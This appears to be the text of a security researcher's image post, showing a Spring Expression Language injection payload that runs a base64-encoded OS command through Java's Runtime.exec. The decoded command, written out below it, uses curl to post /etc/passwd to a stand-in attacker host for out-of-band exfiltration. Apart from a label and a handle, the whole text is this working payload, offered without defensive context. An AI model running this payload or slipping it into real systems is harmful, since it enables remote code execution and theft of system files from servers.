 T(java.lang.Runtime).getRuntime().exec(
new java.lang.String(
T(java.util.Base64).getDecoder().decode(
"Y3VybCAtWCBQT1NUIC1kIEAvZXRjL3Bhc3N3ZCBo
dHRwOi8vb29iLmF0dGFja2VyZG9tYWluLmNvbS8="
)
base64 encoded OS command
)
)
curl -X POST -d @/etc/passwd http://oob.attackerdomain.com/
@win3zz